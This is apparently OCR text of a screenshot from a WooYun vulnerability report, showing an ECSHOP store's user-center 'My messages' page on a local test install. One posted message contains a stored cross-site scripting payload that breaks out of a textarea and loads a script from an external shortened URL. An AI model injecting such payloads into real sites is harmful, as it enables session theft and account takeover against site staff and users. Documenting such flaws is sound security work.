 设置
ECSHOP 管理中心
用户中心_ECSHOP演示站
localhost/wooyun/upload/user.php?act=message_list&order_id=6
ECSHOP
您好，wooyunx, 欢迎您回来！ 用户中心| 退出
首页
所有分类 搜索 高级搜索
当前位置: 首页 > 用户中心
欢迎页
用户信息
我的订单
收货地址
我的收藏
我的留言
我的标签
缺货登记
我的红包
我的推荐
我的评论
跟踪包裹
资金管理
安全退出
我的留言
wooyunx: </textarea>'"><script src=http://dwz.cn/hackimg></script> (2016-01-29 20:30:59) 删除
123456
总计 1 个记录
订单号 2016012953473
主题：
留言内容：
上传文件： 选择文件 未选择任何文件
提 交
小提示：
您可以上传以下格式的文件：
gif、jpg、png、word、excel、txt、zip、ppt、pdf
TOP HOME
© 2005-2016 ECSHOP 版权所有，并保留所有权利。
www.wooyun.org
ECSHOP
共执行 11 个查询，用时 0.040002 秒，在线 2 人，Gzip 已禁用，占用内存 2.410 MB